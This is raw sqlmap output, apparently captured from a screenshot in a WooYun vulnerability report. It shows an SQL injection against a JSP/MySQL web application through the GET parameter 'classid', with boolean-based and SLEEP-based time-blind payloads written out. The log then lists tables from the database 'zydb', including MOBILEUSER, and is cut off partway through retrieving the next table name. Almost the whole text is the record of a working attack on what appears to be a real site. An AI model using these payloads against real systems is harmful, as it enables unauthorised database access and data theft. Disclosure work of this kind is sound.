 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: classid=-4637 OR (2953=2953)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: classid=-2636 OR 5497=SLEEP(5)
---
[01:40:20] [INFO] testing MySQL
[01:40:20] [INFO] confirming MySQL
[01:40:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[01:40:20] [INFO] fetching tables for database: 'zydb'
[01:40:20] [INFO] fetching number of tables for database 'zydb'
[01:40:20] [INFO] retrieved:
[01:40:20] [WARNING] reflective value(s) found and filtering out
37
[01:40:21] [INFO] retrieving the length of query output
[01:40:21] [INFO] retrieved: 10
[01:40:24] [INFO] retrieved: MOBILEUSER
[01:40:24] [INFO] retrieving the length of query output
[01:40:24] [INFO] retrieved: 8
[01:40:27] [INFO] retrieved: business
[01:40:27] [INFO] retrieving the length of query output
[01:40:27] [INFO] retrieved: 15
[01:40:30] [INFO] retrieved: business_modul_ 14/15 (93%)
www.wooyun.org